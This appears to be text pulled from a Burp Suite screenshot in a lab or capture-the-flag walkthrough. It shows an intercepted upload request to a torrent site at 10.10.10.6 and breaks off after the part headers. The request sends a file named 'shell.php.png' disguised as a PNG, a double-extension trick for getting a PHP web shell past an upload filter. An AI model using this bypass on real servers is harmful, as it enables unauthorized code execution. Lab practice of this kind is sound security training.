 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /torrent/upload_file.php?mode=upload&id=1955c573252cc6fbc203bd20f022631bd3112272 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------42528727662419413833641467559
8 Content-Length: 3416
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=1955c573252cc6fbc203bd20f022631bd3112272
13 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=0; saveit_1=; /torrent/torrents.php=; PHPSESSID=f8bbd6d2a286a649d1e53a7df255ba17
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------42528727662419413833641467559
18 Content-Disposition: form-data; name="file"; filename="shell.php.png"
19 Content-Type: image/png